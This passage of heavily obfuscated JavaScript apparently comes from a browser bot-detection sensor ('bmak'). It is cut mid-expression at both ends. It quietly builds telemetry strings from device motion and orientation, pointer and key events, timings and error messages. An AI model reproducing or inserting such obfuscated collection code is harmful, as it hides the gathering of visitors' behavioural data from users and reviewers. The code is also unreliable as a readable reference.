Ss()[hs(IZ)],M3([],[][[]]))?Ss()[hs(rm)](dZ,Wv):Ss()[hs(Pr)].apply(null,[q7,Hj]),zMn[tv(typeof fHn()[v0n(P9)],'undefined')?fHn()[v0n(Hg)].call(null,gw,Gw,Am,rM):fHn()[v0n(N5)].call(null,vv,l4,OI,Y5)]]),P3(ZJ,[dl(typeof Rr()[Bl(C5)],M3('',[][[]]))?Rr()[Bl(gR)](MY,mG(mG(pZ)),rj,d5):Rr()[Bl(vv)](zI,D5,PN,Z3),JBn]),P3(ZJ,[Rr()[Bl(q2n)](YHn,P9,mK,Vg),KBn]),P3(ZJ,[Ss()[hs(mb)].apply(null,[wI,nG]),nMn[pZ]]),P3(ZJ,[VK()[NM(qg)].apply(null,[C9,EY,mG(P9),ql]),nMn[P9]]),P3(ZJ,[mZ()[ms(vz)].call(null,vp,MN,sK),HLn(hk,[])]),P3(ZJ,[tv(typeof Ss()[hs(LB)],M3('',[][[]]))?Ss()[hs(Pr)](kA,FR):Ss()[hs(gR)].apply(null,[gS,Cp]),vJn()]),P3(ZJ,[Ss()[hs(q2n)](vz,pLn),VK()[NM(Bg)](mG(mG({})),Bj,pW,Kl)]),P3(ZJ,[tv(typeof Ss()[hs(JFn)],'undefined')?Ss()[hs(Pr)](Jb,Bx):Ss()[hs(jcn)].apply(null,[gf,YN]),VK()[NM(Bg)](mG(mG({})),Bj,mG(mG(pZ)),Kl)[Ss()[hs(mY)](xB,BTn)](TMn,fHn()[v0n(Op)](P9,Bp,PN,bN))[Ss()[hs(mY)](xB,BTn)](GBn,fHn()[v0n(Op)](P9,Bp,Hg,bN))[tv(typeof Ss()[hs(AK)],M3([],[][[]]))?Ss()[hs(Pr)](Yp,Ij):Ss()[hs(mY)](xB,BTn)](M1n)]),P3(ZJ,[mZ()[ms(jY)].call(null,Pl,pZ,wg),Vwn])];if(NV[VK()[NM(Kl)].apply(null,[mq,sw,Pr,pg])]){jMn[Rr()[Bl(P9)](ql,sb,lq,FK)](P3(ZJ,[Rr()[Bl(jcn)](xB,LZ,rl,PX),NV[VK()[NM(Kl)](m4,sw,MR,pg)][tv(typeof VK()[NM(kU)],'undefined')?VK()[NM(A9)](AK,nw,ZM,fj):VK()[NM(Hv)].call(null,Ar,AW,lK,Er)](pwn)||VK()[NM(Bg)](bd,Bj,mG(mG({})),Kl)]));}if(mG(tfn)&&(tv(Rrn,mG({}))||Kr(tMn,SK[LZ]))){gMn();tfn=mG(mG([]));}var lIn=JMn();var jxn=WIn();var Hmn,vmn,fXn;if(YXn){Hmn=[][Ss()[hs(mY)].apply(null,[xB,BTn])](JXn)[Ss()[hs(mY)].call(null,xB,BTn)]([P3(ZJ,[Rr()[Bl(JFn)](VB,Ax,km,UA),Svn]),P3(ZJ,[Ss()[hs(JFn)].apply(null,[AB,qd]),tv(typeof VK()[NM(YHn)],'undefined')?VK()[NM(A9)].call(null,mG(mG(pZ)),Zm,Hg,Im):VK()[NM(Bg)](mG(mG(pZ)),Bj,JVn,Kl)])]);vmn=(dl(typeof VK()[NM(Yp)],'undefined')?VK()[NM(Bg)].call(null,Bp,Bj,EG,Kl):VK()[NM(A9)](P9,mY,lK,kX))[Ss()[hs(mY)](xB,BTn)](f4n,fHn()[v0n(Op)].call(null,P9,Bp,nB,bN))[Ss()[hs(mY)](xB,BTn)](BBn,fHn()[v0n(Op)].apply(null,[P9,Bp,gj,bN]))[dl(typeof Ss()[hs(Am)],'undefined')?Ss()[hs(mY)].apply(null,[xB,BTn]):Ss()[hs(Pr)](Rj,Bg)](qbn,fHn()[v0n(Op)](P9,Bp,IG,bN))[Ss()[hs(mY)](xB,BTn)](Ufn,VK()[NM(jw)](LB,hI,sb,m4))[Ss()[hs(mY)].call(null,xB,BTn)](Own,fHn()[v0n(Op)](P9,Bp,P9,bN))[Ss()[hs(mY)].apply(null,[xB,BTn])](wXn);fXn=VK()[NM(Bg)](BS,Bj,mG(mG(pZ)),Kl)[Ss()[hs(mY)](xB,BTn)](fxn,mZ()[ms(E9)](kf,dw,JZ))[Ss()[hs(mY)].apply(null,[xB,BTn])](wAn,fHn()[v0n(Op)](P9,Bp,OI,bN));}Qqn=P3(ZJ,[VK()[NM(Ym)](LP,zR,kZ,gf),OZn,MFn()[A6n(xl)](qq,Ax,SG,Q9),zMn[mZ()[ms(C9)].call(null,kj,Aw,lq)],dHn()[Hnn(l4)](Xx,Z3,SG,qq,Gj),vjn,dl(typeof mZ()[ms(Hv)],M3([],[][[]]))?mZ()[ms(Qf)](xX,Qf,mq):mZ()[ms(Op)](rR,cB,IG),CSn,dHn()[Hnn(sK)](rm,BS,SG,wq,pP),gIn,MFn()[A6n(sb)](PO,AS,SG,sA),Wvn,dl(typeof mZ()[ms(JN)],M3('',[][[]]))?mZ()[ms(Zq)](zL,kw,EG):mZ()[ms(Op)](DX,VX,Op),Zfn,dl(typeof Rr()[Bl(sA)],M3([],[][[]]))?Rr()[Bl(EHn)](pg,mG([]),QP,Nr):Rr()[Bl(vv)](r7,mG(mG(pZ)),Er,W7),gGn,tv(typeof VK()[NM(Sd)],M3([],[][[]]))?VK()[NM(A9)](mG(P9),Cb,mG(mG(P9)),NB):VK()[NM(JR)].call(null,Bg,H6n,Sl,mI),dvn,mZ()[ms(IU)].call(null,Yv,Bm,ZM),DAn,dl(typeof W1()[M9(Er)],'undefined')?W1()[M9(xl)](Q7,gj,SG,Pr,xR):W1()[M9(vv)](pW,fb,qX,XN,RI),k4n,DW()[O5(sK)](dw,JN,wq,C9,SG,Am),Y7n,Rr()[Bl(xw)].apply(null,[gf,mG(mG({})),zd,FO]),pqn,mZ()[ms(v7)](As,Zx,Pr),kMn,mZ()[ms(Cf)].apply(null,[PB,Ub,I1]),cqn,YTn()[Tz(gs)](SG,MR,fW,CS,xl),qSn,VK()[NM(VB)](bd,U7,sK,mA),jMn,Ss()[hs(EHn)](bd,Sb),cMn,tv(typeof Rr()[Bl(JZ)],M3('',[][[]]))?Rr()[Bl(vv)](US,AK,pW,tm):Rr()[Bl(Lf)](wg,fW,mG(mG(P9)),rp),Pmn,Rr()[Bl(qg)].apply(null,[fkn,D5,xW,Wq]),jxn,Rr()[Bl(jw)].call(null,LP,I1,gs,hB),Nwn,VK()[NM(P7)].call(null,pg,L4,mG(mG(P9)),Cq),Hmn,dl(typeof VK()[NM(NG)],M3([],[][[]]))?VK()[NM(Ew)](ALn,L4,bw,kZ):VK()[NM(A9)](Kl,JX,P9,m7),vmn,mZ()[ms(ql)].call(null,gY,B9,mG(P9)),fXn,Ss()[hs(xw)](Op,KO),Uqn,Rr()[Bl(Ym)](rj,jj,DM,AP),ANn,dl(typeof mZ()[ms(WR)],M3([],[][[]]))?mZ()[ms(s7)](jN,Sd,rl):mZ()[ms(Op)](RY,Op,xW),Bmn,tv(typeof VK()[NM(mY)],M3('',[][[]]))?VK()[NM(A9)](IZ,Zf,mG(mG(pZ)),UN):VK()[NM(dw)].apply(null,[pZ,Dg,PN,ww]),wmn,Rr()[Bl(JR)].apply(null,[nB,SG,OI,kI]),qNn,dl(typeof VK()[NM(xj)],M3([],[][[]]))?VK()[NM(MN)](Mf,Vw,vv,bd):VK()[NM(A9)](mG(P9),VS,mG(P9),JS),FWn,Ss()[hs(Lf)](wP,dN),D4n,dl(typeof mZ()[ms(Eb)],M3('',[][[]]))?mZ()[ms(c7)].call(null,Hw,Ob,mG(mG(P9))):mZ()[ms(Op)](rB,pj,hb),vbn?P9:pZ,MFn()[A6n(EG)].call(null,ZS,kDn,SG,AI),EIn[MFn()[A6n(EG)](ZS,kDn,SG,C5)],VK()[NM(q2n)](mY,mEn,nB,JR),EIn[VK()[NM(q2n)](xW,mEn,dj,JR)]]);if((frn()||QZn())&&mG(IKn)){Qqn[dl(typeof Rr()[Bl(Er)],M3([],[][[]]))?Rr()[Bl(xw)].apply(null,[gf,LP,wg,FO]):Rr()[Bl(vv)](jCn,Sl,sA,tX)]=VK()[NM(Bg)](D5,Bj,jf,Kl);}if(YXn){Qqn[VK()[NM(xg)].call(null,mG(mG({})),q9,JN,vz)]=XBn;Qqn[Ss()[hs(qg)].apply(null,[sZ,BI])]=hmn;Qqn[mZ()[ms(kU)](XA,Cf,mY)]=Ifn;Qqn[tv(typeof YTn()[Tz(A9)],M3([],[][[]]))?YTn()[Tz(A9)](JZ,MX,rj,C7,EG):YTn()[Tz(mY)].call(null,vv,pP,lq,Qw,Kl)]=PBn;Qqn[VK()[NM(Aw)](tl,RW,dZ,MN)]=Wwn;Qqn[dHn()[Hnn(mq)].apply(null,[lq,Q9,vv,Qw,mK])]=N7n;Qqn[Ss()[hs(jw)].call(null,hb,v9)]=jIn;Qqn[tv(typeof VK()[NM(Nf)],M3('',[][[]]))?VK()[NM(A9)](mG(P9),FI,JZ,zO):VK()[NM(vg)](mG(mG(pZ)),TG,mG(mG(pZ)),C9)]=E7n;}if(lAn){Qqn[VK()[NM(Bm)](mG({}),LN,Gj,nY)]=Ss()[hs(Bg)](IG,sG);}else{Qqn[Ss()[hs(Ym)].apply(null,[WM,BI])]=lIn;}}catch(Nvn){zQ.splice(Qj(Zwn,P9),Infinity,NFn);var wqn=dl(typeof VK()[NM(Ym)],'undefined')?VK()[NM(Bg)].call(null,mG({}),Bj,l4,Kl):VK()[NM(A9)].apply(null,[mG(P9),Hd,JN,ZN]);try{if(Nvn[VK()[NM(YG)](dj,gZ,Ax,zd)]&&mW(typeof Nvn[dl(typeof VK()[NM(dY)],'undefined')?VK()[NM(YG)](l4,gZ,xB,zd):VK()[NM(A9)].call(null,LB,kDn,MR,Z7)],Rr()[Bl(lK)].call(null,Hg,Xb,sZ,T8))){wqn=Nvn[VK()[NM(YG)].apply(null,[LZ,gZ,bf,zd])];}else if(tv(typeof Nvn,Rr()[Bl(lK)](Hg,mq,Cq,T8))){wqn=Nvn;}else if(jDn(Nvn,NV[Rr()[Bl(LP)].call(null,jcn,LP,Kl,ng)])&&mW(typeof Nvn[VK()[NM(XG)](zr,vb,OI,Tl)],Rr()[Bl(lK)](Hg,mY,Ax,T8))){wqn=Nvn[tv(typeof VK()[NM(fS)],M3([],[][[]]))?VK()[NM(A9)](mG([]),HB,jf,GO):VK()[NM(XG)].call(null,lq,vb,Op,Tl)];}wqn=Pkn(GQ,[wqn]);F4n(VK()[NM(Ub)](Am,K1,pg,km)[dl(typeof Ss()[hs(pZ)],M3([],[][[]]))?Ss()[hs(mY)].apply(null,[xB,BTn]):Ss()[hs(Pr)](tq,N7)](wqn));Qqn=P3(ZJ,[dHn()[Hnn(sK)](rm,NG,SG,wq,C5),KCn(),tv(typeof MFn()[A6n(pZ)],M3(VK()[NM(Bg)](OP,Bj,OI,Kl),[][[]]))?MFn()[A6n(XN)](tCn,N5,VN,sA):MFn()[A6n(ZM)].apply(null,[nw,W9,SG,SG]),wqn]);}catch(xMn){zQ.splice(Qj(Zwn,P9),Infinity,NFn);if(xMn[VK()[NM(YG)](mG(mG([])),gZ,sA,zd)]&&mW(typeof xMn[VK()[NM(YG)](Gj,gZ,Bp,zd)],Rr()[Bl(lK)](Hg,sA,mG([]),T8))){wqn=xMn[VK()[NM(YG)].apply(null,[BS,gZ,PN,zd])];}else if(tv(typeof xMn,dl(typeof Rr()[Bl(Ub)],M3('',[][[]]))?Rr()[Bl(lK)](Hg,zd,zr,T8):Rr()[Bl(vv)](QB,OP,sK,xY))){wqn=xMn;}wqn=Pkn(GQ,[wqn]);F4n(Ss()[hs(JR)](P9,d7)[dl(typeof Ss()[hs(m4)],'undefined')?Ss()[hs(mY)](xB,BTn):Ss()[hs(Pr)].apply(null,[Sb,nx])](wqn));Qqn[MFn()[A6n(ZM)].call(null,nw,W9,SG,z4)]=wqn;}}try{var Gbn=zQ.length;var TUn=mG([]);var j4n=pZ;var Uvn=txn||hGn();if(tv(Uvn[pZ],ZGn)){var F7n=tv(typeof Ss()[hs(rj)],M3([],[][[]]))?Ss()[hs(Pr)](bS,Fx):Ss()[hs(VB)](qb,vp);Qqn[MFn()[A6n(ZM)].apply(null,[nw,W9,SG,kw])]=F7n;}ZWn=NV[DW()[O5(XG)](hS,Dl,wA,kZ,vv,jf)][tv(typeof Rr()[Bl(q2n)],M3('',[][[]]))?Rr()[Bl(vv)](vU,Bp,Am,TX):Rr()[Bl(bR)].call(null,dX,mG({}),m4,DG)](Qqn);var Qjn=Gpn();ZWn=Pkn(MD,[ZWn,Uvn[P9]]);Qjn=Qj(Gpn(),Qjn);var fNn=Gpn();ZWn=Q0n(ZWn,Uvn[pZ]);fNn=Qj(Gpn(),fNn);var JNn=VK()[NM(Bg)].apply(null,[N5,Bj,Q7,Kl])[Ss()[hs(mY)](xB,BTn)](Qj(Gpn(),VIn),fHn()[v0n(Op)].call(null,P9,Bp,SG,bN))[tv(typeof Ss()[hs(dY)],M3('',[][[]]))?Ss()[hs(Pr)].call(null,QTn,jb):Ss()[hs(mY)](xB,BTn)](Zxn,fHn()[v0n(Op)](P9,Bp,dZ,bN))[tv(typeof Ss()[hs(Kl)],M3('',[][[]]))?Ss()[hs(Pr)](bd,Yf):Ss()[hs(mY)].call(null,xB,BTn)](j4n,fHn()[v0n(Op)].apply(null,[P9,Bp,Z3,bN]))[Ss()[hs(mY)].apply(null,[xB,BTn])](Qjn,fHn()[v0n(Op)].apply(null,[P9,Bp,OP,bN]))[Ss()[hs(mY)].apply(null,[xB,BTn])](fNn,fHn()[v0n(Op)].call(null,P9,Bp,Er,bN))[Ss()[hs(mY)](xB,BTn)](xvn);var DBn=dl(D7n,undefined)&&tv(D7n,mG(hk))?lBn(Uvn):Swn(Uvn);ZWn=VK()[NM(Bg)].apply(null,[mG(mG({})),Bj,mG(pZ),Kl])[Ss()[hs(mY)].apply(null,[xB,BTn])](DBn,tv(typeof W1()[M9(N5)],'undefined')?W1()[M9(vv)](LZ,mEn,RS,NG,ZCn):W1()[M9(Op)](SG,Yb,P9,XG,Skn))[Ss()[hs(mY)](xB,BTn)](JNn,W1()[M9(Op)](Pr,Yb,P9,sA,Skn))[Ss()[hs(mY)].apply(null,[xB,BTn])](ZWn);}catch(qqn){zQ.splice(Qj(Gbn,P9),Infinity,NFn);}F4n(Ss()[hs(P7)].apply(null,[pB,sf]));zQ.pop();};var IBn=function(){zQ.push(IX);var RBn=Kr(arguments[mZ()[ms(pZ)](vK,m4,lq)],SK[LZ])&&dl(arguments[pZ],undefined)?arguments[pZ]:mG([]);var pOn=Kr(arguments[mZ()[ms(pZ)](vK,m4,dZ)],P9)&&dl(arguments[P9],undefined)?arguments[P9]:CTL;D4n=pZ;if(Uxn){NV[dHn()[Hnn(QP)].call(null,lK,hb,rr,zB,mG(mG([])))](wDL);Uxn=mG(mG(hk));D4n|=P9;}if(dmn){NV[dHn()[Hnn(QP)](lK,OP,rr,zB,mG(mG(P9)))](YhL);dmn=mG(mG(hk));D4n|=Hg;}if(dSn){NV[tv(typeof dHn()[Hnn(P9)],M3(VK()[NM(Bg)](JZ,D0n,dj,Kl),[][[]]))?dHn()[Hnn(LP)].call(null,dEn,OI,wS,fS,JN):dHn()[Hnn(QP)].apply(null,[lK,OI,rr,zB,mK])](PhL);dSn=mG([]);D4n|=SK[Er];}if(bSn){NV[dHn()[Hnn(QP)](lK,Ar,rr,zB,gs)](UOn);bSn=mG(mG(hk));D4n|=Bg;}if(ODL){NV[dHn()[Hnn(QP)].apply(null,[lK,XN,rr,zB,Xb])](ODL);}if(mG(HnL)){try{var vkL=zQ.length;var V8n=mG(Fh);M1n=M3(M1n,mZ()[ms(Er)](EY,Op,mG([])));var ScL=NV[Rr()[Bl(Bg)](Nf,mG(mG({})),WM,Jr)][Rr()[Bl(OP)](Dm,Q9,mG(P9),md)](Rr()[Bl(VB)](AK,zd,mY,N9));if(dl(ScL[MFn()[A6n(kZ)](Tm,X6n,Bg,xl)],undefined)){M1n=M3(M1n,dl(typeof MFn()[A6n(Pr)],'undefined')?MFn()[A6n(PN)].call(null,dDn,m4,P9,Sd):MFn()[A6n(XN)](WX,qx,vj,km));mdn=NV[Rr()[Bl(XN)](km,JZ,lq,nJ)][Ss()[hs(Ew)](Bf,d4)](NPn(mdn,Hg));}else{M1n=M3(M1n,mZ()[ms(YG)].call(null,NW,jM,OP));mdn=NV[tv(typeof Rr()[Bl(sU)],M3('',[][[]]))?Rr()[Bl(vv)](CEn,NG,mG(mG([])),Hw):Rr()[Bl(XN)].apply(null,[km,lq,XG,nJ])][Ss()[hs(Ew)](Bf,d4)](NPn(mdn,SK[Bp]));}}catch(R0L){zQ.splice(Qj(vkL,P9),Infinity,IX);M1n=M3(M1n,dl(typeof DW()[O5(pW)],M3(dl(typeof VK()[NM(pZ)],'undefined')?VK()[NM(Bg)](mG(P9),D0n,xW,Kl):VK()[NM(A9)].apply(null,[C5,km,gs,Tl]),[][[]]))?DW()[O5(dZ)].call(null,mw,bw,VX,JN,P9,fW):DW()[O5(pW)].call(null,TB,mG(mG({})),qm,pg,ff,C5));mdn=NV[dl(typeof Rr()[Bl(v7)],M3([],[][[]]))?Rr()[Bl(XN)](km,Op,dj,nJ):Rr()[Bl(vv)].call(null,NN,C9,Sl,Jq)][Ss()[hs(Ew)](Bf,d4)](NPn(mdn,O[MFn()[A6n(dZ)](XX,sA,Pr,Am)]()));}HnL=mG(mG([]));}NV[Ss()[hs(pW)].call(null,AS,np)].bmak[Ss()[hs(ql)](rl,X7)]=Gpn();kMn=VK()[NM(Bg)](rj,D0n,mG(mG([])),Kl);wnL=pZ;GIn=pZ;Y7n=dl(typeof VK()[NM(dY)],M3([],[][[]]))?VK()[NM(Bg)](mG([]),D0n,hb,Kl):VK()[NM(A9)].apply(null,[mG(mG(pZ)),Nw,sb,rl]);nLL=pZ;SNn=pZ;gGn=VK()[NM(Bg)](IZ,D0n,mG(mG(pZ)),Kl);pZn=SK[LZ];tMn=pZ;DnL=pZ;Krn[VK()[NM(nX)](Mf,l3,Ax,vS)]=pZ;NTL=pZ;L8n=pZ;Nwn=tv(typeof VK()[NM(PP)],M3([],[][[]]))?VK()[NM(A9)].call(null,F1,Tm,mG([]),dY):VK()[NM(Bg)](Am,D0n,Er,Kl);tfn=mG(Fh);VEL=VK()[NM(Bg)].apply(null,[XN,D0n,jj,Kl]);sTL=VK()[NM(Bg)](rr,D0n,Sl,Kl);FcL=Lcn(P9);JXn=[];f4n=tv(typeof VK()[NM(LZ)],M3('',[][[]]))?VK()[NM(A9)].call(null,Op,jI,MR,sR):VK()[NM(Bg)].apply(null,[dZ,D0n,mG([]),Kl]);Uqn=VK()[NM(Bg)](zr,D0n,xW,Kl);BBn=VK()[NM(Bg)](mG(P9),D0n,XN,Kl);qbn=VK()[NM(Bg)](Er,D0n,z4,Kl);Svn=VK()[NM(Bg)].call(null,JZ,D0n,mG(mG(pZ)),Kl);fxn=VK()[NM(Bg)].apply(null,[xB,D0n,wg,Kl]);Ufn=VK()[NM(Bg)](xB,D0n,vv,Kl);XBn=VK()[NM(Bg)].apply(null,[bf,D0n,IZ,Kl]);hmn=VK()[NM(Bg)](Bp,D0n,xl,Kl);N7n=tv(typeof VK()[NM(O4)],M3([],[][[]]))?VK()[NM(A9)].apply(null,[JZ,Skn,WM,Jm]):VK()[NM(Bg)](lm,D0n,WM,Kl);YXn=mG([]);wmn=pZ;Ifn=VK()[NM(Bg)](Gj,D0n,wg,Kl);PBn=VK()[NM(Bg)].apply(null,[Hg,D0n,EG,Kl]);Wwn=VK()[NM(Bg)](wg,D0n,mG(pZ),Kl);jIn=VK()[NM(Bg)](IZ,D0n,PN,Kl);E7n=VK()[NM(Bg)].apply(null,[I1,D0n,mG(mG([])),Kl]);Ttn=Lcn(P9);IVL=mG({});Drn();lsn=mG(Fh);FWn=P3(ZJ,[Rr()[Bl(v7)](jf,zr,mG({}),TX),Lcn(P9)]);vbn=mG({});NV[Rr()[Bl(ES)].call(null,dY,mG(pZ),dZ,jq)](function(){pOn();},EI);zQ.pop();if(RBn){V9n=Lcn(P9);}else{V9n=pZ;}};var B9n=function(lcL){zQ.push(Vm);if(ODL){NV[dHn()[Hnn(QP)].apply(null,[lK,Dl,rr,bX,mq])](ODL);}if(kY(lcL,pZ)){lcL=SK[LZ];}ODL=NV[Rr()[Bl(ES)].call(null,dY,mG(pZ),mG(P9),j2n)](function(){var V0L=Ntn();if(dl(V0L,Lcn(P9))){V9n=rr;fCL=mG(mG([]));DPn(mG([]));}},lcL);zQ.pop();};var Swn=function(KLL){zQ.push(Hw);var BEL=dl(typeof VK()[NM(lm)],'undefined')?VK()[NM(Hg)](C9,SQ,Sl,kw):VK()[NM(A9)](pW,g7,z4,nR);var YDL=VK()[NM(XN)].call(null,lK,Sf,mG(pZ),v7);var CHL=P9;var NEL=Krn[VK()[NM(nX)](Cq,Z2n,Op,vS)];var SkL=OZn;var jkL=[BEL,YDL,CHL,NEL,KLL[pZ],SkL];var rYn=jkL[VK()[NM(gs)].call(null,Am,fg,Z3,JU)](A8n);var QkL;return zQ.pop(),QkL=rYn,QkL;};var lBn=function(b0L){zQ.push(ACn);var vRn=dl(typeof VK()[NM(jf)],M3('',[][[]]))?VK()[NM(Hg)].call(null,LB,CP,dj,kw):VK()[NM(A9)](AI,j2n,C5,tN);var EDL=Ss()[hs(Bg)](IG,VZ);var X0L=tv(typeof Ss()[hs(P7)],M3('',[][[]]))?Ss()[hs(Pr)](Dj,mnn):Ss()[hs(SG)](ES,zR);var GYn=Krn[VK()[NM(nX)].apply(null,[P9,Cx,mG(mG(P9)),vS])];var YkL=OZn;var tFL=[vRn,EDL,X0L,GYn,b0L[SK[LZ]],YkL];var EcL=tFL[tv(typeof VK()[NM(dZ)],'undefined')?VK()[NM(A9)].apply(null,[XN,nq,B9,sm]):VK()[NM(gs)](WM,j7,bd,JU)](A8n);var bDL;return zQ.pop(),bDL=EcL,bDL;};var F4n=function(BYn){zQ.push(Fj);if(Rrn){zQ.pop();return;}var Kzn=BYn;if(tv(typeof NV[Ss()[hs(pW)](AS,m5)][mZ()[ms(nS)](F4,PS,LB)],Rr()[Bl(lK)](Hg,cP,mG(mG({})),VA))){NV[Ss()[hs(pW)](AS,m5)][dl(typeof mZ()[ms(IU)],M3([],[][[]]))?mZ()[ms(nS)].call(null,F4,PS,Z3):mZ()[ms(Op)](pY,SA,Am)]=M3(NV[Ss()[hs(pW)].apply(null,[AS,m5])][mZ()[ms(nS)].apply(null,[F4,PS,Q9])],Kzn);}else{NV[Ss()[hs(pW)](AS,m5)][tv(typeof mZ()[ms(Kl)],'undefined')?mZ()[ms(Op)](qN,XR,Bg):mZ()[ms(nS)](F4,PS,JZ)]=Kzn;}zQ.pop();};var vDL=function(TDL){zsn(TDL,P9);};var SOn=function(QTL){zsn(QTL,SK[B9]);};var jYn=function(EYn){zsn(EYn,SG);};var PCL=function(kHL){zsn(kHL,vv);};var AhL=function(BnL){Q1n(BnL,P9);};var wEL=function(ICL){Q1n(ICL,Hg);};var QLL=function(wVL){zQ.push(rr);Q1n(wVL,O[tv(typeof VK()[NM(nX)],M3([],[][[]]))?VK()[NM(A9)](hb,Vj,BS,IZ):VK()[NM(Cb)].apply(null,[mG(P9),bq,EG,F1])]());zQ.pop();};var lYn=function(rVL){Q1n(rVL,vv);};var NOn=function(bhL){jZn(bhL,SG);};var F0L=function(jLL){jZn(jLL,vv);};var vnL=function(gLL){zQ.push(H7);tsn(gLL,SK[P9]);if(ThL&&Rrn&&(tv(gLL[mZ()[ms(LB)](CS,vz,mY)],VK()[NM(NU)](pZ,A1,mG(P9),sb))||tv(gLL[Ss()[hs(WM)](sK,VZ)],pW))){DPn(mG([]),mG([]),mG(Fh),mG(mG(hk)),mG(hk));}zQ.pop();};var wCL=function(LHL){tsn(LHL,Hg);};var g0L=function(hRn){tsn(hRn,SK[mq]);};var Hdn=function(rDL){zQ.push(zf);try{var tDL=zQ.length;var SnL=mG([]);var GCL=P9;if(NV[Rr()[Bl(Bg)].apply(null,[Nf,SG,C5,kP])][rDL]){GCL=pZ;IVL=mG(hk);}else if(IVL){IVL=mG(Fh);Fgn();}V3n(GCL);}catch(wHL){zQ.splice(Qj(tDL,P9),Infinity,zf);}zQ.pop();};var ZKn=function(hcL,LVL){zQ.push(BTn);try{var dDL=zQ.length;var QDL=mG({});if(tv(LVL[dl(typeof dHn()[Hnn(ZM)],M3(dl(typeof VK()[NM(pZ)],'undefined')?VK()[NM(Bg)].apply(null,[mG(pZ),BN,Bp,Kl]):VK()[NM(A9)](mG(mG(pZ)),Mj,sb,Qw),[][[]]))?dHn()[Hnn(lK)].call(null,rhn,pP,Pr,FP,Ax):dHn()[Hnn(LP)].apply(null,[WY,Xb,Ib,CS,m4])],NV[Ss()[hs(pW)].apply(null,[AS,Fd])])){if(tv(hcL,Hg)){IVL=mG(mG({}));}else if(tv(hcL,SG)){if(tv(NV[Rr()[Bl(Bg)].apply(null,[Nf,Sl,mG([]),zkn])][mZ()[ms(EN)].call(null,rg,hb,B9)],YTn()[Tz(Ar)].apply(null,[XN,fkn,mG(mG({})),CI,rr]))&&IVL){IVL=mG(Fh);Fgn();}}V3n(hcL);}}catch(EEL){zQ.splice(Qj(dDL,P9),Infinity,BTn);}zQ.pop();};var RCL=function(KFL){D3n(KFL,P9);};var lkL=function(JYn){D3n(JYn,Hg);};var P0L=function(GVL){D3n(GVL,SG);};var pDL=function(fOn){D3n(fOn,vv);};var PFL=function(Nzn){D3n(Nzn,sZ);};var B8n=function(xEL){D3n(xEL,A9);};var shL=function(f8n){zQ.push(zB);var kEL=f8n&&f8n[dHn()[Hnn(lK)](rhn,kw,Pr,bq,AK)]&&f8n[dHn()[Hnn(lK)](rhn,OI,Pr,bq,rj)][mZ()[ms(hb)].apply(null,[T1,P7,rr])];var GLL=kEL&&(tv(kEL[Rr()[Bl(dw)](Er,XG,F1,C0n)](),DW()[O5(mY)](pZ,Bp,VA,Q7,A9,MR))||tv(kEL[Rr()[Bl(dw)](Er,z4,sZ,C0n)](),W1()[M9(sb)].call(null,ALn,Gf,Bg,mG(pZ),bq)));zQ.pop();if(ThL&&Rrn&&GLL){DPn(mG(mG(hk)),mG(Fh),mG(Fh),mG(hk));}};var SDL=function(Fzn){XZn(Fzn);};var TCL=function(ZFL){D3n(ZFL,Pr);zQ.push(rO);if(Rrn){V9n=O[W1()[M9(ZM)](wg,km,SG,mG(mG([])),nb)]();DPn(mG(mG(hk)),mG({}),mG(mG({})));WHL=z4;}zQ.pop();};var d5n=function(tVL){zQ.push(cB);try{var vHL=zQ.length;var T8n=mG(mG(hk));if(kY(nLL,pg)&&kY(Cgn,O[Rr()[Bl(xg)](Mf,pW,fW,IR)]())&&tVL){var JOn=Qj(Gpn(),NV[Ss()[hs(pW)](AS,hZ)].bmak[Ss()[hs(ql)](rl,hB)]);var IHL=Lcn(P9),E8n=Lcn(P9),v8n=Lcn(SK[P9]);if(tVL[mZ()[ms(gR)](Dw,qg,mG(pZ))]){IHL=WEn(tVL[dl(typeof mZ()[ms(lw)],M3('',[][[]]))?mZ()[ms(gR)](Dw,qg,mG(mG(pZ))):mZ()[ms(Op)](DA,BS,mG(mG(pZ)))][mZ()[ms(q2n)](Xl,nI,sb)]);E8n=WEn(tVL[mZ()[ms(gR)](Dw,qg,mK)][Rr()[Bl(Aw)](Bp,WM,Pr,XTn)]);v8n=WEn(tVL[mZ()[ms(gR)].apply(null,[Dw,qg,bw])][mZ()[ms(jcn)](YR,Yp,mK)]);}var jFL=Lcn(P9),jnL=Lcn(P9),qRn=Lcn(P9);if(tVL[Ss()[hs(Aw)](dY,LS)]){jFL=WEn(tVL[Ss()[hs(Aw)].call(null,dY,LS)][mZ()[ms(q2n)](Xl,nI,cP)]);jnL=WEn(tVL[dl(typeof Ss()[hs(qg)],'undefined')?Ss()[hs(Aw)](dY,LS):Ss()[hs(Pr)](Tq,EFn)][tv(typeof Rr()[Bl(q2n)],M3('',[][[]]))?Rr()[Bl(vv)](JVn,sZ,xl,WB):Rr()[Bl(Aw)].call(null,Bp,gs,mG({}),XTn)]);qRn=WEn(tVL[Ss()[hs(Aw)].apply(null,[dY,LS])][mZ()[ms(jcn)](YR,Yp,rr)]);}var FOn=Lcn(P9),LOn=Lcn(P9),w8n=P9;if(tVL[DW()[O5(mq)](n1,C9,mhn,lK,rr,lm)]){FOn=WEn(tVL[DW()[O5(mq)](n1,WM,mhn,sA,rr,km)][tv(typeof mZ()[ms(xW)],M3([],[][[]]))?mZ()[ms(Op)](Ow,bS,mG(mG({}))):mZ()[ms(JFn)].apply(null,[cI,LP,Sl])]);LOn=WEn(tVL[DW()[O5(mq)](n1,kw,mhn,Kl,rr,z4)][dl(typeof dHn()[Hnn(Ar)],M3([],[][[]]))?dHn()[Hnn(AI)].call(null,nB,pZ,vv,HU,Op):dHn()[Hnn(LP)](hf,B9,ww,XY,C5)]);w8n=WEn(tVL[DW()[O5(mq)].apply(null,[n1,cP,mhn,hb,rr,mG(mG(pZ))])][dl(typeof mZ()[ms(lK)],'undefined')?mZ()[ms(EHn)](UU,Q9,JZ):mZ()[ms(Op)].apply(null,[b6n,Ax,Q7])]);}var I8n=(dl(typeof VK()[NM(rj)],M3('',[][[]]))?VK()[NM(Bg)].call(null,DM,vY,fW,Kl):VK()[NM(A9)](Ax,BR,pP,Knn))[dl(typeof Ss()[hs(gI)],M3([],[][[]]))?Ss()[hs(mY)].call(null,xB,Dw):Ss()[hs(Pr)].apply(null,[lm,lS])](nLL,fHn()[v0n(Op)].apply(null,[P9,Bp,Yp,pR]))[Ss()[hs(mY)](xB,Dw)](JOn,fHn()[v0n(Op)](P9,Bp,Sl,pR))[Ss()[hs(mY)](xB,Dw)](IHL,tv(typeof 